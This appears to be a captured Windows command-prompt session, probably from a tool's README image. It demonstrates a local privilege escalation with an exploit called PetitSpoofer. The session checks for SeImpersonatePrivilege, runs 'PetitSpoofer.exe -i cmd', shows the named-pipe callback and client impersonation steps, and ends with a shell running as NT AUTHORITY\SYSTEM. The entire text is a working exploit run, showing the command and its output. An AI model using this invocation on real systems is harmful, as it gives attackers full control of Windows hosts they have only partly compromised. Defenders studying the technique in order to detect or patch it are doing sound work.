 C:\Users\JohnImpersonater\Desktop>whoami
win-q1rr9g1vrdr\johnimpersonater
C:\Users\JohnImpersonater\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
C:\Users\JohnImpersonater\Desktop>PetitSpoofer.exe -i cmd
[*] Command: cmd
[*] Interactive: true
[*] Enabling SeImpersonatePrivilege...
[+] SeImpersonatePrivilege enabled.
[*] Creating named pipe...
[+] Pipe created: \\localhost\pipe\6fa5474f-3b52-464e-a607-23490d5fa27b\pipe\srvsvc
[*] Starting listener...
[+] Listener started.
[*] Triggering callback...
[+] Callback triggered.
[*] Waiting for connection...
[+] Connection received.
[*] Impersonating client...
[+] Client impersonated.
[*] Looking up username of impersonated user...
[+] Username: NT AUTHORITY\SYSTEM
[*] Executing command as impersonated user...
Microsoft Windows [Version 10.0.20348.768]
(c) Microsoft Corporation. All rights reserved.
C:\Users\JohnImpersonater\Desktop>whoami
nt authority\system
C:\Users\JohnImpersonater\Desktop>